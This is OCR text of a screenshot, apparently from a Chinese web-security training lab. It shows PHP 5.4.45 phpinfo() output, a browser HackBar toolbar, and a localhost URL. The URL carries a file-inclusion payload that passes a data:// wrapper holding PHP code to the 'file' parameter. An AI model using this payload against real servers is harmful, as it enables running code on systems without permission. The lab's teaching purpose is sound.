 PHP Version 5.4.45
php
System Windows NT TANYIQU 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared" "--enable-object-
out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://127.0.0.1?file=data://text/plaindata://text/plain,<?php%20phpinfo()?>
纪信安教育